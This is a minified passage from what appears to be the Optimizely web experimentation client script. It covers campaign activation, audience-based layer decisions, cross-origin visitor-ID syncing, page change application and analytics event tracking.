"+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},7595:function(){},8230:function(n,t,e){var i=e(8414),r=e(1232).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(6253),c=e(358),s=e(1385),f=e(3112),l=e(6817),d=e(8111),v=e(146),h=e(2484),p=e(2401),g=e(1431),m=e(8012),_=e(969),w=e(8174),y=e(8480),b=e(3741),E=e(6022),I=e(59),A=(e(1158),e(4776)),T=e(6643).DT,S=e(402),k=e(8186),R=e(5296),N=e(3055),C=e(6251),D=e(479).Promise,O=e(9425),x=e(6980),M=e(5223),P=e(6809),L=e(2322),U=e(6135),V=e(824),F=(g=e(1431)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(4119),rn=e(4299),on=e(5812),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(6138),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},6196:function(n,t,e){var i=e(479).Promise,r=e(2484),o=e(1431).get("stores/plugins"),a=e(8174),u=e(402);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1436:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},3196:function(n,t,e){var i=e(8414),r=e(1436).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},4627:function(n,t,e){var i=e(6163);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},6253:function(n,t,e){var i=e(8414),r=e(358),o=e(8111),a=e(1258),u=e(1232).v,c=e(2484),s=e(1431),f=e(59),l=e(402),d=e(479).Promise,v=e(5237),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(6196);e(6809).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},6809:function(n,t,e){var i=e(1436),r=e(1431).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},1385:function(n,t,e){var i=e(8414),r=e(358),o=e(8111),a=e(9221),u=e(2484),c=e(1745),s=e(1431),f=e(969),l=e(8174),d=e(4239),v=e(8480),h=e(3741),p=e(862),g=e(59),m=e(4776),_=e(402),w=(e(5296),e(479).Promise),y=e(2202),b=e(6980),E=e(5223),I=e(6244),A=e(3343),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return 